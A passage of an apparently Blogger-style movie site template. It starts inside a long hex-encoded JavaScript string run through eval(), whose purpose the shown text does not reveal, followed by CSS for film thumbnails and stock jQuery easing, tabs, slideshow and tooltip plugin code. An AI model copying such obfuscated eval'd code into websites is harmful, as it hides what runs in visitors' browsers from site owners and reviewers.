28\x31\x65\x29\x3b\x4d\x3d\x61\x5b\x4b\x5d\x3b\x31\x47\x3d\x61\x5b\x4b\x5d\x3b\x31\x48\x3d\x61\x5b\x4b\x5d\x3b\x31\x49\x3d\x2d\x31\x3b\x4c\x20\x31\x66\x3d\x31\x66\x3b\x54\x3d\x53\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x3b\x31\x61\x28\x54\x5b\x61\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x4d\x3d\x61\x5b\x31\x4c\x5d\x2b\x54\x5b\x30\x5d\x5b\x61\x5b\x31\x4d\x5d\x5d\x2b\x61\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x4d\x3d\x61\x5b\x4b\x5d\x7d\x3b\x53\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x50\x5d\x2b\x79\x2b\x61\x5b\x31\x67\x5d\x2b\x4d\x2b\x61\x5b\x31\x51\x5d\x2b\x79\x2b\x61\x5b\x31\x52\x5d\x2b\x79\x2b\x61\x5b\x31\x67\x5d\x2b\x78\x2b\x61\x5b\x31\x53\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x66\x2c\x32\x67\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x7c\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x31\x54\x7c\x32\x32\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x34\x7c\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x56\x7c\x33\x38\x7c\x33\x39\x7c\x33\x61\x7c\x33\x62\x7c\x33\x63\x7c\x33\x30\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x31\x55\x7c\x32\x33\x7c\x33\x77\x7c\x32\x31\x7c\x32\x30\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x42\x7c\x32\x39\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x5c\x5c\x5c\x27\x2e\x33\x43\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x4c\x2c\x34\x6c\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x50\x7c\x33\x4b\x7c\x33\x4e\x7c\x33\x4a\x7c\x33\x4d\x7c\x33\x4c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x33\x58\x7c\x34\x66\x7c\x34\x36\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x39\x7c\x34\x38\x7c\x34\x37\x7c\x34\x33\x7c\x34\x35\x7c\x33\x54\x7c\x33\x53\x7c\x33\x55\x7c\x34\x6e\x7c\x33\x56\x7c\x33\x57\x7c\x33\x52\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x30\x7c\x34\x31\x7c\x34\x32\x7c\x34\x34\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6f\x7c\x34\x79\x7c\x34\x4f\x7c\x34\x51\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x58\x7c\x34\x56\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x59\x7c\x34\x5a\x7c\x7c\x7c\x7c\x7c\x35\x30\x7c\x7c\x7c\x35\x31\x7c\x35\x32\x7c\x35\x33\x7c\x35\x34\x7c\x35\x35\x7c\x35\x36\x7c\x35\x37\x7c\x34\x50\x7c\x34\x4d\x7c\x34\x41\x7c\x34\x4b\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x75\x7c\x34\x76\x7c\x34\x77\x7c\x34\x78\x7c\x34\x4c\x7c\x34\x70\x7c\x34\x7a\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x33\x51\x5c\x27\x2e\x33\x51\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x6e\x65\x77\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x46\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x32\x31\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x43\x7c\x78\x32\x32\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x37\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x34\x7c\x5f\x30\x78\x64\x37\x66\x37\x7c\x31\x31\x37\x7c\x32\x32\x35\x7c\x5f\x30\x78\x65\x35\x65\x37\x78\x31\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x34\x36\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x78\x33\x32\x7c\x78\x33\x34\x7c\x76\x61\x72\x7c\x78\x35\x32\x7c\x78\x34\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x69\x67\x7c\x72\x6d\x7c\x69\x66\x72\x74\x61\x67\x7c\x69\x66\x72\x73\x72\x63\x7c\x69\x66\x72\x74\x62\x7c\x65\x6c\x73\x65\x7c\x78\x36\x42\x7c\x78\x33\x33\x7c\x78\x37\x35\x7c\x78\x32\x45\x7c\x69\x6d\x67\x74\x61\x67\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x69\x6d\x67\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x37\x78\x37\x7c\x78\x34\x35\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x65\x35\x65\x37\x78\x33\x7c\x5f\x30\x78\x65\x35\x65\x37\x78\x34\x7c\x5f\x30\x78\x65\x35\x65\x37\x78\x36\x7c\x5f\x30\x78\x65\x35\x65\x37\x78\x38\x7c\x78\x34\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jTyN0g);

//]]></script>
<style>
.moviefilm {
  width: 204px;
  margin-bottom: 10px;
  margin-left: 10px;
  display: inline-block;
  height: 300px;
  overflow: hidden;
  
  box-sizing: border-box;
  box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.55);
  position: relative;
  border: 3px solid #242121;
}

.moviefilm img {
  width: 100%;
  height: 100%;
  object-fit:cover;
  transition: .3s all ease;
}

.catFilm {
  text-transform: none;
  -webkit-animation: bounceOut 1s both ease;
  animation: bounceOut 1s both ease;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  width: 100%;
  color: white;
  font-size: 23px;
  background: #171717;
  box-sizing: border-box;
  padding:10px 13px 10px;
}

.moviefilm .movief {
  -webkit-animation: bounceIn 1s both ease;
  animation: bounceIn 1s both ease;
  position: absolute;
  bottom: 0;
  background: rgba(0, 0, 0, 0.79);
  left: 0;
  text-align: center;
  transition: .5s all ease;
  padding: 6px 8px 6px;
  box-sizing: border-box;
  width: 100%;
  line-height: 23px;
}

.moviefilm .movief a {
  color: white;
  font-weight: normal;
  font-size: 14px;
}

.moviefilm:hover .catFilm {
  -webkit-animation: bounceIn 1s both ease;
  animation: bounceIn 1s both ease;
}

.moviefilm:hover .movief {
  -webkit-animation: rotateOutDownRight 1s both ease;
  animation: rotateOutDownRight 1s both ease;
}
</style>
<script type='text/javascript'>
//<![CDATA[
jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d){d.tools=d.tools||{};d.tools.tabs={version:"1.0.4",conf:{tabs:"a",current:"current",onBeforeClick:null,onClick:null,effect:"default",initialIndex:0,event:"click",api:false,rotate:false},addEffect:function(e,f){c[e]=f}};var c={"default":function(f,e){this.getPanes().hide().eq(f).show();e.call()},fade:function(g,e){var f=this.getConf(),j=f.fadeOutSpeed,h=this.getPanes();if(j){h.fadeOut(j)}else{h.hide()}h.eq(g).fadeIn(f.fadeInSpeed,e)},slide:function(f,e){this.getPanes().slideUp(200);this.getPanes().eq(f).slideDown(400,e)},ajax:function(f,e){this.getPanes().eq(0).load(this.getTabs().eq(f).attr("href"),e)}};var b;d.tools.tabs.addEffect("horizontal",function(f,e){if(!b){b=this.getPanes().eq(0).width()}this.getCurrentPane().animate({width:0},function(){d(this).hide()});this.getPanes().eq(f).animate({width:b},function(){d(this).show();e.call()})});function a(g,h,f){var e=this,j=d(this),i;d.each(f,function(k,l){if(d.isFunction(l)){j.bind(k,l)}});d.extend(this,{click:function(k,n){var o=e.getCurrentPane();var l=g.eq(k);if(typeof k=="string"&&k.replace("#","")){l=g.filter("[href*="+k.replace("#","")+"]");k=Math.max(g.index(l),0)}if(f.rotate){var m=g.length-1;if(k<0){return e.click(m,n)}if(k>m){return e.click(0,n)}}if(!l.length){if(i>=0){return e}k=f.initialIndex;l=g.eq(k)}if(k===i){return e}n=n||d.Event();n.type="onBeforeClick";j.trigger(n,[k]);if(n.isDefaultPrevented()){return}c[f.effect].call(e,k,function(){n.type="onClick";j.trigger(n,[k])});n.type="onStart";j.trigger(n,[k]);if(n.isDefaultPrevented()){return}i=k;g.removeClass(f.current);l.addClass(f.current);return e},getConf:function(){return f},getTabs:function(){return g},getPanes:function(){return h},getCurrentPane:function(){return h.eq(i)},getCurrentTab:function(){return g.eq(i)},getIndex:function(){return i},next:function(){return e.click(i+1)},prev:function(){return e.click(i-1)},bind:function(k,l){j.bind(k,l);return e},onBeforeClick:function(k){return this.bind("onBeforeClick",k)},onClick:function(k){return this.bind("onClick",k)},unbind:function(k){j.unbind(k);return e}});g.each(function(k){d(this).bind(f.event,function(l){e.click(k,l);return false})});if(location.hash){e.click(location.hash)}else{if(f.initialIndex===0||f.initialIndex>0){e.click(f.initialIndex)}}h.find("a[href^=#]").click(function(k){e.click(d(this).attr("href"),k)})}d.fn.tabs=function(i,f){var g=this.eq(typeof f=="number"?f:0).data("tabs");if(g){return g}if(d.isFunction(f)){f={onBeforeClick:f}}var h=d.extend({},d.tools.tabs.conf),e=this.length;f=d.extend(h,f);this.each(function(l){var j=d(this);var k=j.find(f.tabs);if(!k.length){k=j.children()}var m=i.jquery?i:j.children(i);if(!m.length){m=e==1?d(i):j.parent().find(i)}g=new a(k,m,f);j.data("tabs",g)});return f.api?g:this}})(jQuery);(function(b){var a=b.tools.tabs;a.plugins=a.plugins||{};a.plugins.slideshow={version:"1.0.2",conf:{next:".forward",prev:".backward",disabledClass:"disabled",autoplay:false,autopause:true,interval:3000,clickable:true,api:false}};b.prototype.slideshow=function(e){var f=b.extend({},a.plugins.slideshow.conf),c=this.length,d;e=b.extend(f,e);this.each(function(){var p=b(this),m=p.tabs(),i=b(m),o=m;b.each(e,function(t,u){if(b.isFunction(u)){m.bind(t,u)}});function n(t){return c==1?b(t):p.parent().find(t)}var s=n(e.next).click(function(){m.next()});var q=n(e.prev).click(function(){m.prev()});var h,j,l,g=false;b.extend(m,{play:function(){if(h){return}var t=b.Event("onBeforePlay");i.trigger(t);if(t.isDefaultPrevented()){return m}g=false;h=setInterval(m.next,e.interval);i.trigger("onPlay");m.next()},pause:function(){if(!h){return m}var t=b.Event("onBeforePause");i.trigger(t);if(t.isDefaultPrevented()){return m}h=clearInterval(h);l=clearInterval(l);i.trigger("onPause")},stop:function(){m.pause();g=true},onBeforePlay:function(t){return m.bind("onBeforePlay",t)},onPlay:function(t){return m.bind("onPlay",t)},onBeforePause:function(t){return m.bind("onBeforePause",t)},onPause:function(t){return m.bind("onPause",t)}});if(e.autopause){var k=m.getTabs().add(s).add(q).add(m.getPanes());k.hover(function(){m.pause();j=clearInterval(j)},function(){if(!g){j=setTimeout(m.play,e.interval)}})}if(e.autoplay){l=setTimeout(m.play,e.interval)}else{m.stop()}if(e.clickable){m.getPanes().click(function(){m.next()})}if(!m.getConf().rotate){var r=e.disabledClass;if(!m.getIndex()){q.addClass(r)}m.onBeforeClick(function(u,t){if(!t){q.addClass(r)}else{q.removeClass(r);if(t==m.getTabs().length-1){s.addClass(r)}else{s.removeClass(r)}}})}});return e.api?d:this}})(jQuery);(function(c){var d=[];c.tools=c.tools||{};c.tools.tooltip={version:"1.1.2",conf:{effect:"toggle",fadeOutSpeed:"fast",tip:null,predelay:0,delay:30,opacity:1,lazy:undefined,position:["top","center"],offset:[0,0],cancelDefault:true,relative:false,oneInstance:true,events:{def:"mouseover,mouseout",input:"focus,blur",widget:"focus mouseover,blur mouseout",tooltip:"mouseover,mouseout"},api:false},addEffect:function(e,g,f){b[e]=[g,f]}};var b={toggle:[function(e){var f=this.getConf(),g=this.getTip(),h=f.opacity;if(h<1){g.css({opacity:h})}g.show();e.call()},function(e){this.getTip().hide();e.call()}],fade:[function(e){this.getTip().fadeIn(this.getConf().fadeInSpeed,e)},function(e){this.getTip().fadeOut(this.getConf().fadeOutSpeed,e)}]};function a(f,g){var p=this,k=c(this);f.data("tooltip",p);var l=f.next();if(g.tip){l=c(g.tip);if(l.length>1){l=f.nextAll(g.tip).eq(0);if(!l.length){l=f.parent().nextAll(g.tip).eq(0)}}}function o(u){var t=g.relative?f.position().top:f.offset().top,s=g.relative?f.position().left:f.offset().left,v=g.position[0];t-=l.outerHeight()-g.offset[0];s+=f.outerWidth()+g.offset[1];var q=l.outerHeight()+f.outerHeight();if(v=="center"){t+=q/2}if(v=="bottom"){t+=q}v=g.position[1];var r=l.outerWidth()+f.outerWidth();if(v=="center"){s-=r/2}if(v=="left"){s-=r}return{top:t,left:s}}var i=f.is(":input"),e=i&&f.is(":checkbox, :radio, select, :button"),h=f.attr("type"),n=g.events[h]||g.events[i?(e?"widget":"input"):"def"];n=n.split(/,\s*/);if(n.length!=2){throw"Tooltip: bad events configuration for "+h}f.bind(n[0],function(r){if(g.oneInstance){c.each(d,function(){this.hide()})}var q=l.data("trigger");if(q&&q[0]!=this){l.hide().stop(true,true)}r.target=this;p.show(r);n=g.events.tooltip.split(/,\s*/);l.bind(n[0],function(){p.show(r)});if(n[1]){l.bind(n[1],function(){p.hide(r)})}});f.bind(n[1],function(q){p.hide(q)});if(!c.browser.msie&&!i&&!g.predelay){f.mousemove(function(){if(!p.isShown()){f.triggerHandler("mouseover")}})}if(g.opacity<1){l.css("opacity",g.opacity)}var m=0,j=f.attr("title");if(j&&g.cancelDefault){f.removeAttr("title");f.data("title",j)}c.extend(p,{show:function(r){if(r){f=c(r.target)}clearTimeout(l.data("timer"));if(l.is(":animated")||l.is(":visible")){return p}function q(){l.data("trigger",f);var t=o(r);if(g.tip&&j){l.html(f.data("title"))}r=r||c.Event();r.type="onBeforeShow";k.trigger(r,[t]);if(r.isDefaultPrevented()){return p}t=o(r);l.css({position:"absolute",top:t.top,left:t.left});var s=b[g.effect];if(!s){throw'Nonexistent effect "'+g.effect+'"'}s[0].call(p,function(){r.type="onShow";k.trigger(r)})}if(g.predelay){clearTimeout(m);m=setTimeout(q,g.predelay)}else{q()}return p},hide:function(r){clearTimeout(l.data("timer"));clearTimeout(m);if(!l.is(":visible")){return}function q(){r=r||c.Event();r.type="onBeforeHide";k.trigger(r);if(r.isDefaultPrevented()){return}b[g.effect][1].call(p,function(){r.type="onHide";k.trigger(r)})}if(g.delay&&r){l.data("timer",setTimeout(q,g.delay))}else{q()}return p},isShown:function(){return l.is(":visible, :animated")},getConf:function(){return g},getTip:function(){return l},getTrigger:function(){return f},bind:function(q,r){k.bind(q,r);return p},onHide:function(q){return this.bind("onHide",q)},onBeforeShow:function(q){return this.bind("onBeforeShow",q)},onShow:function(q){return this.bind("onShow",q)},onBeforeHide:function(q){return this.bind("onBeforeHide",q)},unbind:function(q){k.unbind(q);return p}});c.each(g,function(q,r){if(c.isFunction(r)){p.bind(q,r)}})}c.prototype.tooltip=function(e){var f=this.eq(typeof e=="number"?e:0).data("tooltip");if(f){return f}var g=c.extend(true,{},c.tools.tooltip.conf);if(c.isFunction(e)){e={onBeforeShow:e}}else{if(typeof e=="string"){e={tip:e}}}e=c.extend(true,g,e);if(typeof e.position=="string"){e.position=e.position.split(/,?\s/)}if(e.lazy!==false&&(e.lazy===true||this.length>20)){this.one("mouseover",function(h){f=new a(c(this),e);f.show(h);d.push(f)})}else{this.each(function(){f=new a(c(this),e);d.push(f)})}return e.api?f:this}})(jQuery);(function(b){var a=b.tools.tooltip;a.effects=a.effects||{};a.effects.slide={version:"1.0.0"};b.extend(a.conf,{direction:"up",bounce:false,slideOffset:10,slideInSpeed:200,slideOutSpeed:200,slideFade:!b.browser.msie});var c={up:["-","top"],down:["+","top"],left:["-","left"],right:["+","left"]};b.tools.tooltip.addEffect("slide",function(d){var f=this.getConf(),g=this.getTip(),h=f.slideFade?{opacity:f.opacity}:{},e=c[f.direction]||c.up;h[e[1]]=e[0]+"="+f.slideOffset;if(f.slideFade){g.css({opacity:0})}g.show().animate(h,f.slideInSpeed,d)},function(e){var g=this.getConf(),i=g.slideOffset,h=g.slideFade?{opacity:0}:{},f=c[g.direction]||c.up;var d=""+f[0];if(g.bounce){d=d=="+"?"-":"+"}h[f[1]]=d+"="+i;this.getTip().animate(h,g.slideOutSpeed,function(){b(this).hide();e.call()})})})(jQuery);(function(d){var c=d.tools.tooltip;c.plugins=c.plugins||{};c.plugins.dynamic={version:"1.0.1",conf:{api:false,classNames:"top right bottom left"}};function b(h){var e=d(window);var g=e.width()+e.scrollLeft();var f=e.height()+e.scrollTop();return[h.offset().top<=e.scrollTop(),g<=h.offset().left+h.width(),f<=h.offset().top+h.height(),e.scrollLeft()>=h.offset().left]}function a(f){var e=f.length;while(e--){if(f[e]){return false}}return true}d.fn.dynamic=function(g){var h=d.extend({},c.plugins.dynamic.conf),f;if(typeof g=="number"){g={speed:g}}g=d.extend(h,g);var e=g.classNames.split(/\s/),i;this.each(function(){if(d(this).tooltip().jquery){throw"Lazy feature not supported by dynamic plugin. set lazy: false for tooltip"}var j=d(this).tooltip().onBeforeShow(function(n,o){var m=this.getTip(),l=this.getConf();if(!i){i=[l.position[0],l.position[1],l.offset[0],l.offset[1],d.extend({},l)]}d.extend(l,i[4]);l.position=[i[0],i[1]];l.offset=[i[2],i[3]];m.css({visibility:"hidden",position:"absolute",top:o.top,left:o.left}).show();var k=b(m);if(!a(k)){if(k[2]){d.extend(l,g.top);l.position[0]="top";m.addClass(e[0])}if(k[3]){d.extend(l,g.right);l.position[1]="right";m.addClass(e[1])}if(k[0]){d.extend(l,g.bottom);l.position[0]="bottom";m.addClass(e[2])}if(k[1]){d.extend(l,g.left);l.position[1]="left";m.addClass(e[3])}if(k[0]||k[2]){l.offset[0]*=-1}if(k[1]||k[3]){l.offset[1]*=-1}}m.css({visibility:"visible"}).hide()});j.onShow(function(){var l=this.getConf(),k=this.getTip();l.position=[i[0],i[1]];l.offset=[i[2],i[3]]});j.onHide(function(){var k=this.getTip();k.removeClass(g.classNames)});f=j});return 